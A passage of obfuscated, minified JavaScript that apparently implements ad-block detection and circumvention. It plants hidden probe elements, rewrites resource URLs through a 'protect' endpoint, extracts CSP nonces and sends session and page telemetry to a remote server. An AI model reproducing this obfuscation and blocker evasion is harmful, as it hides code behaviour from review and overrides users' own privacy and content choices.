n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3350)]);if(!i&&(n=n[e(941)](),o[e(1338)](n))){const r=o[e(2359)](n);return o[e(2954)](t,r),r}const s=i?"":l(n,r[e(3350)]),a=n[e(862)](0,r[e(3350)]+s[e(3350)]),u=Object[e(1122)]({basename:n[e(862)](a[e(3350)]),name:n[e(862)](r[e(3350)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2954)](t,u),u};function c(t,e){const n=a2f;return e=e||0,t[n(3350)]-e>=2&&t[n(464)](e)===i&&t[n(464)](e+1)===i}function l(t,e){const n=a2f;if(e=e||0,t[n(3350)]-e>=3&&t[n(464)](e)===i&&t[n(464)](e+1)!==i){const r=t[n(414)]("-",e+2);if(-1!==r)return t[n(396)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2f,n=t[e(3350)],a=t[e(464)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(464)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(464)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(862)](i+1));break}if(s=t[e(464)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(396)](n+1,o))}else 13===s&&10===t[e(464)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2f,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3350)];e++){const i=t[n(464)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3242)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3048)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3048)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2f,n=t[e(3350)];let o=4,s=t[e(464)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(464)](o));)o++;for(;o<s&&(0,r.i0)(t[e(464)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(464)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(862)](c+1));break}if(o=t[e(464)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(396)](n+1,o))}else 13===o&&10===t[e(464)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2f;let n="",u=!1;for(let d=0;d<t[e(3350)];d++){const f=t[e(464)](d);0!==f?f<=31||127===f?(n+="\\"+f[e(3242)](16),u=!0):f===o||f===i||f===s||f===a||f===c||f===l?(n+="\\"+t[e(3048)](d),u=!1):(u&&(0,r.tB)(f)&&(n+=" "),n+=t[e(3048)](d),u=!1):n+="�"}return e(2077)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3056)],i=function(){};function s(t){return r(538)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2f;n[i(1203)]===e&&t[i(2282)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3654)],s=[];for(const t in i){if(!1===o[n(2282)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1457)](e)||(e=[e]);for(const t of e)null===t?r[n(1417)]=!0:n(1183)==typeof t?r[n(1203)]=n(3690):Array[n(1457)](t)&&(r[n(1203)]=n(3495));r[n(1203)]&&s[n(2976)](r)}return s[n(3350)]?{context:e[n(555)],fields:s}:null}function l(t,e){const n=r,o=t[n(543)][n(1806)](),i=t[n(917)],s=n(1183)==typeof i;return e&&o[n(573)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1632)]];if(!n[l(1417)]||r)if(l(3495)===n[l(1203)]){if(e?r[l(1766)](c,!1):r[l(3542)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2f,n={};for(const r in t[e(3690)])if(o[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=c(0,o)}return n}(t),d={},f={},h=Symbol(e(455)),m=Symbol(e(2543));for(const t in n)o[e(2282)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),f[t]=l(n[t],!0));const p=u(d),g=u(f),w=function(t,r){const o=e;function c(t,e,n){const r=a2f,o=l[r(2282)](y,t,e,n);return o===h||o!==m&&(!(!w[r(1129)](t[r(1203)])||!w[t[r(1203)]](t,y,c,b))||u[r(2282)](y,t,e,n)===h)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:h,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(538)==typeof r)l=r;else if(r&&(l=s(r[o(1536)]),u=s(r[o(489)]),r[o(573)]&&(w=f),r[o(2740)])){if(p[o(1129)](r[o(2740)]))w=r[o(573)]?g[r[o(2740)]]:p[r[o(2740)]];else if(!n[o(1129)](r[o(2740)]))throw new Error(o(779)+r[o(2740)]+o(893)+Object[o(1717)](n)[o(2815)]()[o(3002)](", ")+")");l=a(l,r[o(2740)]),u=a(u,r[o(2740)])}if(l===i&&u===i)throw new Error(o(544));c(t)};return w[e(1852)]=h,w[e(1610)]=m,w[e(2074)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h})),n},w[e(2430)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h}}),n},w[e(1221)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2f;e[i(2282)](this,t,r,o)&&n[i(2976)](t)})),n},w}}},f={};function k(t){const e=a2f;var n=f[t];if(void 0!==n)return n[e(2931)];var r=f[t]={exports:{}};return O[t](r,r[e(2931)],k),r[e(2931)]}k.d=(t,e)=>{const n=a2f;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(2862)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2f;if(t(3052)==typeof globalThis)return globalThis;try{return this||new Function(t(2376))()}catch(e){if(t(3052)==typeof window)return window}}(),k.o=(t,e)=>Object[bE(3056)][bE(1129)][bE(2282)](t,e),k.r=t=>{const e=bE;e(2446)!=typeof Symbol&&Symbol[e(866)]&&Object[e(2862)](t,Symbol[e(866)],{value:e(3726)}),Object[e(2862)](t,e(2134),{value:!0})};var y={};(()=>{"use strict";const t=bE;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2359)]()[t(951)][t(2282)](e[t(941)](),/\-[a-z]/g,(e=>e[1][t(2946)]())),c=e=>i.A[t(2359)]()[t(951)][t(2282)](e,/[A-Z]/g,(e=>"-"[t(2443)](e[t(941)]())));var l=k(8485),u=k(5281),d=k(6516);class f{static[t(3769)](e){const n=t;return!!(e&&e instanceof Element)&&n(1172)===window[n(994)](e)[n(321)]}static[t(2613)](e){const n=t;return!!(e&&e instanceof Element)&&n(2259)===window[n(994)](e)[n(1437)]}static[t(2010)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)],s=window[n(994)](e);return n(1172)===s[n(321)]&&(i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=n(2497),n(1172)===s[n(321)]&&(r=!0)),""===o?i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(1272)](n(321)):i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=o,r}static[t(3558)](e){const n=t;let r=e[n(513)];for(;r;){if(this[n(3769)](r))return!0;r=r[n(513)]}return!1}static async[t(1448)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2288)](e):e instanceof Element&&this[n(2382)](e)}static async[t(2288)](e){const n=t,r=new h(e);return await r[n(1983)]()}static[t(2382)](e){const n=t;if(!e||!document[n(4039)](e))return!1;if(this[n(2010)](e))return s.A[n(781)](n(4046)),!1;const r=e[n(3271)]();return!(r.x+window[n(2936)]+r[n(1481)]<-500&&(s.A[n(781)](n(1820)),s.A[n(781)](n(978)[n(2443)](r.x,n(665))[n(2443)](r.y,n(3200))[n(2443)](window[n(2936)],n(546))[n(2443)](window[n(826)],n(2275))[n(2443)](r[n(1481)],n(1543))[n(2443)](r[n(2536)])),1))}static[t(716)](e){const n=t;return function(){const t=a2f,n=window[t(994)](e);return t(1230)===e[t(3088)][t(941)]()||!(t(495)!==e[t(3088)][t(941)]()||!(e[t(412)]||n[t(1233)]&&t(1172)!==n[t(1233)]))||!(t(2601)!==e[t(3088)][t(941)]()||!n[t(1233)]||t(1172)===n[t(1233)])||"a"===e[t(3088)][t(941)]()}()&&this[n(1983)](e)}static[t(1983)](e){const n=t,r=window[n(994)](e);if(n(1172)===r[n(321)])return!1;if(n(3259)!==r[n(1437)])return!1;if(parseFloat(r[n(1687)])<.2)return!1;if(e[n(896)]<10||e[n(1154)]<10)return!1;let o=e[n(2937)];for(;o;){if(this[n(2010)](o))return!1;o=o[n(2937)]}return!0}static async[t(3801)](e){const n=t;for(const t of Array[n(3096)](e[n(3413)](n(495))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(1230))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(2601))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)]("a")))if(f[n(716)](t))return!0;const r=[];for(const t of Array[n(3096)](e[n(3413)](n(4053)))){const e=new h(t);r[n(2976)](e[n(1983)]())}return(await Promise[n(1682)](r))[n(360)]((t=>!0===t))}static[t(2338)](e){h[t(2758)](e)}}class h{constructor(e){const n=t;this[n(4053)]=e,(0,l.A)(this,n(1319),void 0),(0,l.A)(this,n(1001),!1),(0,l.A)(this,n(1772),0)}[t(1983)](){return(0,d.c)((t=>{const e=a2f;if(!f[e(1983)](this[e(4053)]))return t(!1);this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1772)]=i.A[e(2359)](window)[e(4043)][e(2282)](window,(()=>{const n=e;if(this[n(1001)])return void window[n(1422)](this[n(1772)]);if(!this[n(4053)]||!i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)]))return window[n(1422)](this[n(1772)]),t(!1);this[n(1319)]=new MessageChannel,this[n(1319)][n(3104)][n(3881)]=e=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](e);if(r(1183)==typeof o&&(0,u._)(o)){this[r(1001)]=!0;const e=(0,u.ks)(o);e===h[r(419)]?t(!0):e===h[r(2667)]&&t(!1)}};const r=(0,u.md)(h[n(2041)]);i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)])[n(2506)](r,"*",[this[n(1319)][n(3426)]])}),200),i.A[e(2359)](window)[e(2456)][e(2282)](window,(()=>{const n=e;this[n(1001)]||(window[n(1422)](this[n(1772)]),t(!1))}),3e3)}))}[t(1305)](){const e=t;this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1319)][e(3104)][e(3881)]=null,this[e(1319)][e(3426)][e(3881)]=null}static[t(2758)](e){const n=t;i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](t);if(r(1183)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2041)]&&s!==this[r(2249)])return;const a=t[r(1043)][0];a[r(2506)]((0,u.md)(h[r(2765)]));const c=await f[r(3801)](e[r(4060)])?h[r(419)]:h[r(2667)];a[r(2506)]((0,u.md)(c))}))}}(0,l.A)(h,t(2041),t(558)),(0,l.A)(h,t(2249),t(3476)),(0,l.A)(h,t(2765),t(3380)),(0,l.A)(h,t(419),t(1881)),(0,l.A)(h,t(2667),t(333));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3097)[n(2443)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1631)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1631)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2976)]({name:n(3266),value:t[n(1806)](1)});break;case"#":s[n(2976)]({name:"id",value:t[n(1806)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1631)](t);if(!e)return;var l,u;s[n(2976)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(2446)!=typeof crypto&&crypto[t(3395)]&&crypto[t(3395)][t(3592)](crypto)};let A;const _=new Uint8Array(16);function z(){const e=t;if(!A){if(e(2446)==typeof crypto||!crypto[e(2932)])throw new Error(e(3131));A=crypto[e(2932)][e(3592)](crypto)}return A(_)}const E=[];for(let e=0;e<256;++e)E[t(2976)]((e+256)[t(3242)](16)[t(1806)](1));const M=function(e,n,r){const o=t;if(x[o(3395)]&&!n&&!e)return x[o(3395)]();const i=(e=e||{})[o(1382)]||(e[o(1524)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(941)]()}(i)},S=e=>{const n=t;if(Object[n(1281)])return Object[n(1281)](e);{const t={};return e[n(456)](((e,n)=>t[n]=e)),t}};var N=k(2120);let U=!1,T=[],C=!0,W=1,L="";function H(){const e=t;if(L)return L;try{L=document[e(2146)][e(860)](e(1523))||e(1172)}catch(t){}return L}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2f,o=await async function(t){const r=a2f;await(0,d.c)((async t=>{const e=a2f;for(document[e(967)]&&t();!document[e(967)];)await y(100);t()}));const o=await async function(t){const r=a2f,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3382)]||"v8"===t[r(3382)]?{version:t[r(3382)],originalHostname:t[r(605)],bidder:void 0,randomize:!0}:t,url:""[r(2443)](n.A[r(1956)],r(3354)),endpoint:n.A[r(1956)]}),i=await fetch(o);if(200!==i[r(2983)])return[];const s=await i[r(799)](),a=m.A[r(521)](s);return JSON[r(1366)](a)}(t),i=[],s=document[r(1480)](r(2601));s[r(755)][r(843)](r(321),r(1172));const a=[];for(const t of o){const e=t[r(1005)][r(3042)](v)[r(3051)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1832)])&&void 0!==c?c:r(2601),o=document[r(1480)](e);for(const e of t[r(1136)])o[r(1803)](e[r(1632)],e[r(685)]);o[r(755)][r(843)](r(321),r(2497)),o[r(755)][r(843)](r(1437),r(3259));const i=document[r(1480)](r(2601));i[r(2874)](o),s[r(2874)](i),n[r(2976)]({element:o,selector:t,blocked:!1})}a[r(2976)]({id:t.id,probes:n})}document[r(967)][r(2874)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1172)===window[r(994)](t[r(4008)])[r(321)]&&(t[r(920)]=!0);e[r(3051)]((t=>t[r(920)]))[r(3350)]/e[r(3350)]>=.6&&i[r(2976)](t)}return s[r(3617)](),i}(t);R(t,r(1929),new Map([[r(1326),o[r(3002)](",")]])),await B(t)}(o),R(o,c(874),new Map([[c(674),n.A[c(1215)]],[c(3320),c(i?2686:1393)],[c(3513),c(s?2686:1393)],[c(3884),null!==(l=r.A[c(2359)](c(3884)))&&void 0!==l?l:""],[c(2044),window[c(3800)]?c(2686):c(1393)],[c(2719),i?String((0,g.Ki)()):c(3069)]])),await B(o),a&&!I){I=!0;const t=window[c(2099)][c(4028)][c(3886)](c(330))||window[c(2099)][c(4028)][c(3886)](c(3083));let e=V(t);window[c(3182)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2099)][n(2821)][n(3564)]("#")[0];return e?r[n(3564)]("?")[0]:r}async function F(e,r){const o=t;R(e,o(2673),new Map([[o(674),n.A[o(1215)]],...r]))}function R(e,n,r){const o=t;J(r);const i=H();if(i&&r[o(2954)](o(1523),i),s.A[o(781)](o(1137)[o(2443)](n,")"),S(r)),b.A[o(453)]())return q(n,r);D(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3187)][r(1166)];)o=o[r(3187)][r(1166)],o[r(2506)]({as_key:r(975),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(2954)](o(3742),W[o(3242)]()),T[o(2976)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(2359)](window)[o(2440)]?i.A[o(2359)](window)[o(2440)][o(2282)](window,s):i.A[o(2359)](window)[o(2456)][o(2282)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(3350)])return;if(n.A[o(781)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1956)])?(0,N.XV)(n.A[o(1956)],0):n.A[o(1956)],a=s+o(3239)[o(2443)](location[o(3314)]),c=m.A[o(2073)](JSON[o(3540)](i));await p.G[o(3597)](o(1894),(0,e.Wq)({protectUrlContext:"v7"===r[o(3382)]||"v8"===r[o(3382)]?{version:r[o(3382)],originalHostname:r[o(605)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function P(r,o,i){const a=t;let c=arguments[a(3350)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2954)](a(3742),c[a(3242)]()),J(i),s.A[a(781)](a(1137)[a(2443)](o,")"),S(i));const l=n.A[a(1956)]+a(3239)[a(2443)](location[a(3314)]),u=m.A[a(2073)](JSON[a(3540)]([{name:o,params:S(i)}]));await p.G[a(3597)](a(1894),(0,e.Wq)({protectUrlContext:"v7"===r[a(3382)]||"v8"===r[a(3382)]?{version:r[a(3382)],originalHostname:r[a(605)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1956)]}),u)}function X(e){C=Math[t(1382)]()<e,W=e}function J(e){const r=t;e[r(2954)](r(865),location[r(2821)]),e[r(2954)](r(1436),n.A[r(3382)]),e[r(2954)](r(3721),w.A[r(3704)]()[r(3242)]()),e[r(2954)](r(440),(0,g.FA)()),e[r(2954)](r(2270),function(){const t=r,e=t(2270);try{let n=sessionStorage[t(1245)](e);return n||(n=M(),sessionStorage[t(2515)](e,n)),n}catch(t){return""}}()),e[r(2954)](r(4074),j||(j=M(),j)),e[r(2954)](r(3383),Math[r(1546)](performance[r(1748)]())[r(3242)]())}function Q(e,n,r,o){e[t(2506)]({type:n,name:r,data:o},"*")}const Z=[{description:t(2880),selectors:t(677)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321))},{description:t(1811),selectors:t(2511)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321)),excludeHosts:[t(1420),t(384),t(1782)]},{description:t(3537),selectors:t(3614)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(994)](e);return r(3474)===o[r(1974)](r(3051))||r(1172)===o[r(1974)](r(3198))}}],G=t(3736),Y=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(3183)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3309)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==G)return;t[r(3788)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(656)][r(3314)]);t[r(1043)][0][r(2506)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Z)if((!t[r(4076)]||!t[r(4076)][r(360)]((t=>n[r(3886)](t))))&&(!t[r(519)]||t[r(519)][r(360)]((t=>n[r(3886)](t)))))for(const n of t[r(1005)]){let o=[];try{o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],n))}catch(t){}if(o[r(3350)]>0&&o[r(1441)]((n=>!t[r(1983)](n,e))))return{isVisible:!1,selector:n,description:t[r(1220)]}}const o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],r(4053)))[r(3042)]((t=>async function(t,e){const n=r;let o=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2099)][n(3314)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3104)][r(3881)]=e=>t(e[r(656)]),i.A[r(2359)](e)[r(1501)][r(2359)][r(2282)](s)[r(2506)]({as_key:G,hostname:o},"*",[a[r(3426)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3350)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(456)]((r=>{const i=n;r[i(2286)]((e=>{const n=i;e[n(1983)]||t(e),++o===s[n(3350)]&&t({isVisible:!0})}))[i(1913)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(1748)]();if(i(1183)==typeof o&&o[i(500)](i(1078))&&!n){const t=setInterval((async()=>{const n=i;document[n(3917)]()&&(clearInterval(t),Date[n(1748)]()-s<500&&(tt(e)[n(2099)][n(2821)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3003)]||(clearInterval(a),Date[t(1748)]()-s<500&&(tt(e)[t(2099)][t(2821)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(3187)];)r=r[n(3187)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function nt(e){const n=t;return n(2686)===e[n(860)](n(1205))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(412)])return!0;const r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),at=t(2227),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3104)][o(3881)]=t=>e(t[o(656)]),i.A[o(2359)](n)[o(1501)][o(2359)][o(2282)](r)[o(2506)]({as_key:at},"*",[s[o(3426)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(2144)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3929)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==at)return;t[r(3788)]();const o=await(async t=>{const e=r,n=t[e(4060)];if(!n[e(967)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1230),checker:ot},{tagName:e(2601),checker:it},{tagName:e(495),checker:st}][e(360)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3096)](n[r(967)][r(3413)](o))[r(3051)]((t=>!nt(t)))[r(2074)]((t=>i(t)));return a&&s.A[r(781)](r(2875)[r(2443)](o)),a})))return!0;const o=[{tagName:e(4053),checker:ct}][e(3042)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3096)](n[o(967)][o(3413)](i))[o(3051)]((t=>!nt(t)))[o(3042)]((e=>a(e,t)[o(2286)]((t=>(t&&s.A[o(781)](o(2875)[o(2443)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1043)][0][r(2506)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2f,n=window[e(994)](t);return e(1172)!==n[e(321)]&&e(3259)===n[e(1437)]&&parseFloat(n[e(1687)])>.2};if(!r(e))return!1;const o=e[n(3271)]();if(o[n(1481)]<10||o[n(2536)]<10)return!1;let i=e[n(2937)];for(;i;){if(!r(i))return!1;i=i[n(2937)]}return!0};var dt=k(5180),ft=k(6391),ht=k(6033);function mt(e){const n=t,r=Object[n(2038)](null),o=e[n(3564)](";");for(const t of o){var i;const e=t[n(3615)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1631)](e);if(!o||!o[n(2801)])continue;const s=pt(o[n(2801)][n(1632)]),a=(null!==(i=o[n(2801)][n(958)])&&void 0!==i?i:"")[n(3615)]();if(!a){r[s]=[];continue}const c=a[n(3564)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3615)]();e&&(u[n(1338)](e)||(u[n(4079)](e),l[n(2976)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1338)](r)||(o[n(4079)](r),e[n(2976)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3615)]()[n(941)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(1744)](e[n(689)])){const e=pt(t);o&&0!==o[n(3350)]?r[n(2976)](""[n(2443)](e," ")[n(2443)](o[n(3002)](" "))):r[n(2976)](e)}return r[n(3002)]("; ")}function wt(e){const n=t,r=e[n(689)][n(3456)]||e[n(689)][n(3740)];if(!r||0===r[n(3350)])return null;for(const t of r){const e=t[n(1525)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1525)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1956)][i(3329)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1956)])&&(t=/^\d+\./i[i(3569)](t)?t[i(3329)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(605)],(0,e.rI)(s[1],r[i(605)]),""][i(3002)]("/")}return o[i(1525)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(500)](n))return;const o=e[r(2818)][r(3296)](e,n);if(o){if(!o[r(1734)])return;if(o[r(2359)]||o[r(2954)])return}try{if(n[r(1525)](/^\d+$/))return;vt[n]=e[n],e[r(2818)][r(2862)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2359)](e)[t(712)][t(2282)](e[t(4060)],t(2284)[t(2443)](r,'"]'));if(o)return o[t(3236)];const s=i.A[t(2359)](e)[t(2145)][t(2282)](e[t(4060)],"#"+r);if(1===s[t(3350)])return s[0];if(s[t(3350)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(781)](r(474),t[r(3242)]())}yt[r(2976)](n)}const At=t(3231)[t(2443)](t(2611),t(2708));var kt=k(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(3564)](" ")[c(3042)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2909)],baseUrl:i,endpoint:s||n.A[c(1956)],key:a||(0,kt.x)()})))[c(3002)](" "):o}function zt(n){const r=t;return n?n[r(3564)](" ")[r(3042)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t))[r(3002)](" "):n}var Et=k(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1631)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3615)]();if(t[n(500)](" ")){const e=t[n(3564)](" ");r[n(2976)]({url:e[0],size:e[1]})}else r[n(2976)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3042)]((t=>{const n=r;let i;return i=u&&!u(t[n(865)])?t[n(865)]:(0,e.Wq)({protectUrlContext:o,url:t[n(865)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1468)]?""[n(2443)](i," 